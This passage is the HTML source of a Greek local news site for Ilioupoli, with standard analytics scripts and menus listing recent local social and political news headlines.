    var lastActive = jQuery('.rotatingEklogesTop').find('.banneritem.active').last();
    jQuery('.rotatingEklogesTop').find('.banneritem.active').removeClass('active');
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for (let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
}
    
if (jQuery('.rotatingEklogesTop').find('.banneritem').size() > 0) {
    var nextToShow = jQuery('.rotatingEklogesTop').find('.banneritem').first();
    for(let i=0; i<3; i++) {
        if (nextToShow.size() < 1) {
            break;
        }
        nextToShow.addClass('active');
        nextToShow = nextToShow.next();
    }
    var eTime = Date.now();
    setInterval(function () {
        console.debug('Interval! '+((Date.now()-eTime)/1000).toFixed(1));
        eTime = Date.now();
        pvpShowNext3Ekloges();
    }, 5000);
}

});

</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(74075827, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/74075827" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-62925735-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-62925735-1');
</script>

<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557d7f8a3805edba" async="async"></script>
</head>

<body>

<div class="t3-wrapper"> <!-- Need this wrapper for off-canvas menu. Remove if you don't use of-canvas -->

  
	<!-- TOPBAR -->
	<div class="t3-topbar">

		<div class="top-left">
			<nav class="t3-topnav">
				<ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>

			</nav>
		</div>

		<div class="top-right">
			<div class="module-search">
	<form action="/politiki" method="post" class="form-inline">
		<i class="fa fa-search"></i>
		<label for="mod-search-searchword" class="element-invisible">Αναζήτηση...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="form-control inputbox search-query" type="text" size="20" value="Αναζήτηση..."  onblur="if (this.value=='') this.value='Αναζήτηση...';" onfocus="if (this.value=='Αναζήτηση...') this.value='';" />		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="156" />

	</form>

</div>

		</div>

	</div>

		<!-- //TOP BAR -->


	
<!-- HEADER -->
<header id="t3-header" class="t3-header">
	<div class="container">
		<div class="row">

			<div class="col-md-5 header-left">

				<!-- OFF CANVAS TOGGLE -->
				
<button class="btn btn-default off-canvas-toggle" type="button" data-pos="left" data-nav="#t3-off-canvas" data-effect="off-canvas-effect-4">
  <i class="fa fa-bars"></i>
</button>

<div id="t3-off-canvas" class="t3-off-canvas">

  <div class="t3-off-canvas-header">
    <h2 class="t3-off-canvas-header-title">Sidebar</h2>
    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
  </div>

  <div class="t3-off-canvas-body">
    <div class="t3-module module " id="Mod149"><div class="module-inner"><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-126"><a href="/" >ΕΝΗΜΕΡΩΣΗ</a></li><li class="item-103">	<a href="http://odigosnotia.gr/" target="_blank" >ΟΔΗΓΟΣ</a></li><li class="item-109"><a href="/events" >ΕΚΔΗΛΩΣΕΙΣ</a></li><li class="item-104"><a href="/useful-links" >ΣΥΝΔΕΣΜΟΙ</a></li><li class="item-129"><a href="/archive-link" >ΑΡΧΕΙΟ</a></li><li class="item-105"><a href="/contact-form" >ΕΠΙΚΟΙΝΩΝΙΑ</a></li></ul>
</div></div></div><div class="t3-module module " id="Mod150"><div class="module-inner"><h3 class="module-title "><span>ΕΝΗΜΕΡΩΣΗ</span></h3><div class="module-ct"><ul class="nav  nav-pills nav-stacked ">
<li class="item-101">	<a class="item-home" href="/" >ΝΕΑ</a></li><li class="item-106"><a href="/koinwnika" >ΚΟΙΝΩΝΙΚΑ</a></li><li class="item-107 current active"><a href="/politiki" >ΠΟΛΙΤΙΚΗ</a></li><li class="item-110"><a href="/dimos" >ΔΗΜΟΣ</a></li><li class="item-112"><a href="/politistika" >ΠΟΛΙΤΙΣΤΙΚΑ</a></li><li class="item-111"><a href="/athlitika" >ΑΘΛΗΤΙΚΑ</a></li><li class="item-113 deeper dropdown parent"><a class="dropdown-toggle" href="/greece"  data-toggle="dropdown">ΕΛΛΑΔΑ<em class="caret"></em></a><ul class="dropdown-menu"><li class="item-142"><a href="/greece/social-greece" >ΚΟΙΝΩΝΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-144"><a href="/greece/economy-greece" >ΟΙΚΟΝΟΜΙΚΑ ΕΛΛΑΔΑΣ</a></li><li class="item-145"><a href="/greece/politics-greece" >ΠΟΛΙΤΙΚΗ ΕΛΛΑΔΑΣ</a></li><li class="item-143"><a href="/greece/sports-greece" >ΑΘΛΗΤΙΚΑ ΕΛΛΑΔΑΣ</a></li></ul></li><li class="item-114"><a href="/cosmos" >ΚΟΣΜΟΣ</a></li></ul>
</div></div></div>
  </div>

</div>

				<!-- // OFF CANVAS TOGGLE -->

				<!-- LOGO -->
				<div class="logo">
					<div class="logo-image logo-control">
						<a href="/" title="ilioupolis.gr">
															<img class="logo-img" src="/images/logo-trans.png" alt="ilioupolis.gr" />
																						<img class="logo-img-sm" src="/images/logo-trans.png" alt="ilioupolis.gr" />
														<span>ilioupolis.gr</span>
						</a>
						<small class="site-slogan">Η τοπική σας ενημέρωση...</small>
					</div>
				</div>
				<!-- //LOGO -->

			</div>

			<!-- HEADER RIGHT -->
			<div class="col-md-7 header-right">
				<div class="header-right-inner">

					<div class="col trending ">
						<div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="http://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

					</div>

					<div class="col calendar">
												<div class="col-inner">
						  <span class="number date">24</span>
						  <div class="text">
						    <span class="day">Σαβ</span>, <span class="month">Ιαν</span>
						  </div>
						</div>
					</div>

					
				</div>
			</div>
			<!-- // HEADER RIGHT -->

		</div>
	</div>
</header>
<!-- // HEADER -->


  
<!-- MAIN NAVIGATION -->
<nav id="t3-mainnav" class="wrap navbar navbar-default t3-mainnav">
	<div class="container">

		<!-- Brand and toggle get grouped for better mobile display -->
		<div class="navbar-header">
					</div>

		
		<div class="t3-navbar navbar-collapse collapse">
			<div  class="t3-megamenu"  data-responsive="true">
<ul itemscope itemtype="http://www.schema.org/SiteNavigationElement" class="nav navbar-nav level0">
<li itemprop='name' class="item-home" data-id="101" data-level="1" data-class="item-home" data-xicon="fa fa-home">
<a itemprop='url' class="item-home" href="/"   data-target="#"><span class="fa fa-home"></span>ΝΕΑ</a>

</li>
<li itemprop='name' class="dropdown mega mega-align-justify" data-id="106" data-level="1" data-alignsub="justify" data-xicon="fa fa-glass">
<a itemprop='url' class=" dropdown-toggle" href="/koinwnika"   data-target="#" data-toggle="dropdown"><span class="fa fa-glass"></span>ΚΟΙΝΩΝΙΚΑ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="107" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod107"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΚΟΙΝΩΝΙΚΑ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-23T04:05:35+00:00" itemprop="datePublished">
					23-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8174-κλειστό-το-πάρκο-«γαια»-στην-περιοχή-αγίου-νικολάου-λόγω-δυσμενών-καιρικών-συνθηκών" itemprop="url">
						Κλειστό το Πάρκο «ΓΑΙΑ» στην περιοχή Αγίου Νικολάου λόγω δυσμενών καιρικών συνθηκών</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-21T13:34:50+00:00" itemprop="datePublished">
					21-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8168-εγκατάσταση-ατμ-στην-αγία-μαρίνα-ηλιούπολης" itemprop="url">
						Εγκατάσταση ΑΤΜ στην Αγία Μαρίνα Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vroxi_n.jpg" alt="Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-20T14:02:06+00:00" itemprop="datePublished">
					20-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8167-κλειστά-όλα-τα-σχολεία-αύριο-στην-αττική-λόγω-κακοκαιρίας" itemprop="url">
						Κλειστά όλα τα σχολεία αύριο στην Αττική λόγω κακοκαιρίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/drasi-spay-14o-nipiagwgeio-ilioupoli-1.jpg" alt="Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-13T19:14:10+00:00" itemprop="datePublished">
					13-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8164-εκπαιδευτική-δράση-οικολογικής-ευαισθητοποίησης-στο-14ο-νηπιαγωγείο-ηλιούπολης" itemprop="url">
						Εκπαιδευτική Δράση Οικολογικής Ευαισθητοποίησης στο 14ο Νηπιαγωγείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/dimos/ilioupoli-logo-blue-white.png" alt="Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-12T17:18:16+00:00" itemprop="datePublished">
					12-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8161-διάθεση-θερμαινόμενης-αίθουσας-στον-δήμο-ηλιούπολης-λόγω-πτώσης-θερμοκρασίας" itemprop="url">
						Διάθεση Θερμαινόμενης Αίθουσας στον Δήμο Ηλιούπολης λόγω Πτώσης Θερμοκρασίας</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/vraxikyklwma.jpg" alt="Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2026-01-09T11:50:56+00:00" itemprop="datePublished">
					09-Ιαν-2026				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8157-βραχυκύκλωμα-στο-12ο-δημοτικό-σχολείο-ηλιούπολης-επικίνδυνες-ελλείψεις-στις-σχολικές-υποδομές" itemprop="url">
						Βραχυκύκλωμα στο 12ο Δημοτικό Σχολείο Ηλιούπολης - Επικίνδυνες ελλείψεις στις σχολικές υποδομές</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/kalanta-20dimotiko-ilioupoli-december2025.jpg" alt="Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:44:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8150-τα-κάλαντα-της-πέμπτης-τάξης-του-20ού-δημοτικού-σχολείου-ηλιούπολης-και-το-μήνυμα-αλληλεγγύης-που-μας-συγκίνησε" itemprop="url">
						Τα Κάλαντα της Πέμπτης Τάξης του 20ού Δημοτικού Σχολείου Ηλιούπολης και το μήνυμα αλληλεγγύης που μας συγκίνησε</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/theofania.jpg" alt="Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-31T13:33:38+00:00" itemprop="datePublished">
					31-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8149-πρόσκληση-στην-τελετή-αγιασμού-των-υδάτων-στο-δημοτικό-κολυμβητήριο-ηλιούπολης" itemprop="url">
						Πρόσκληση στην Τελετή Αγιασμού των Υδάτων στο Δημοτικό Κολυμβητήριο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/koinonika-il/ypotrofies-touramanoglou2025-1.jpg" alt="Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-23T09:32:54+00:00" itemprop="datePublished">
					23-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/8143-υποτροφίες-«τουραμάνογλου»-μια-επένδυση-στο-μέλλον-της-πόλης-βράβευση-μαθητών-στην-ηλιούπολη" itemprop="url">
						Υποτροφίες «Τουραμάνογλου»: Μια επένδυση στο μέλλον της πόλης - Βράβευση μαθητών στην Ηλιούπολη</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                    </ul>
    </div>
</div></div></div></div>
</div></div>
</div>
<div class="row">
<div class="col-xs-12 mega-col-module" data-width="12" data-position="142"><div class="mega-inner">
</div></div>
</div>
</div></div>
</li>
<li itemprop='name' class="current active dropdown mega mega-align-justify" data-id="107" data-level="1" data-alignsub="justify" data-xicon="fa fa-microphone">
<a itemprop='url' class=" dropdown-toggle" href="/politiki"   data-target="#" data-toggle="dropdown"><span class="fa fa-microphone"></span>ΠΟΛΙΤΙΚΗ <em class="caret"></em></a>

<div class="nav-child dropdown-menu mega-dropdown-menu col-xs-12"  ><div class="mega-dropdown-inner">
<div class="row">
<div class="col-xs-12 mega-col-module mega-right" data-width="12" data-position="109" data-class="mega-right"><div class="mega-inner">
<div class="t3-module module " id="Mod109"><div class="module-inner"><h3 class="module-title "><span>ΠΡΟΣΦΑΤΑ ΠΟΛΙΤΙΚΗ</span></h3><div class="module-ct"><div class="section-inner ">

    <div class="category-module magazine-links">
        <ul class="item-list grid-view">
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/logo_laiki-syspeirwsi_n.jpg" alt="&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-30T10:26:29+00:00" itemprop="datePublished">
					30-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8147-λαϊκή-συσπείρωση-ηλιούπολης-τοποθέτηση-για-τη-μονιμοποίηση-των-συμβασιούχων-του-δήμου" itemprop="url">
						&quot;Λαϊκή Συσπείρωση Ηλιούπολης&quot;: Τοποθέτηση για τη μονιμοποίηση των συμβασιούχων του Δήμου</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/menoume-orthioi-papamauros.jpg" alt="Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-12-01T11:36:52+00:00" itemprop="datePublished">
					01-Δεκ-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8106-σοβαρά-προβλήματα-στα-σχολεία-της-ηλιούπολης-μετά-τη-νεροποντή-καταγγελίες-εκπαιδευτικών-για-ελλιπή-αντιπλημμυρική-προστασία" itemprop="url">
						Σοβαρά προβλήματα στα σχολεία της Ηλιούπολης μετά τη νεροποντή - Καταγγελίες εκπαιδευτικών για ελλιπή αντιπλημμυρική προστασία</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/psirropoulos-460px-new.png" alt="Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	</div>

	<div class="col col-content">
					<aside class="article-aside">
							<span class="category-name cat-orange" title="Category">
				<a href="/politiki" ><span itemprop="genre">ΠΟΛΙΤΙΚΗ</span></a>			</span>					<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
			
										<dd class="published">
				<i class="icon-calendar"></i>
				<time datetime="2025-11-28T12:09:27+00:00" itemprop="datePublished">
					28-Νοε-2025				</time>
			</dd>			
					
					
			
						</dl>
			</aside>
		
		
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/politiki/8104-δήλωση-δημάρχου-ηλιούπολης-στάθη-ψυρρόπουλου-«καμία-έφεση-σε-αποφάσεις-που-δικαιώνουν-τους-εργαζομένους»" itemprop="url">
						Δήλωση Δημάρχου Ηλιούπολης Στάθη Ψυρρόπουλου: «Καμία Έφεση σε Αποφάσεις που Δικαιώνουν τους Εργαζομένους»</a>
									</h3>
			
											</div>
	
			</div>
</div>                </li>
                            <li class="item">
                    <div class="magazine-item link-item">
	<div class="col col-media">
		
<div class="pull-left item-image">

      <a href="/politiki/8102-ηλιούπολη-αντιδράσεις-της-ένωσης-εβε-για-τη-“χρυσή-νύχτα”-και-το-διευρυμένο-ωράριο" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/politiki-il/enwsi-epagg-logo_n.jpg" alt="Ηλιούπολη: Αντιδράσεις της Ένωσης ΕΒΕ για τη “Χρυσή Νύχτα” και το διευρυμένο ωράριο" itemprop="url"/>
     <meta itemprop="height" content="auto" />
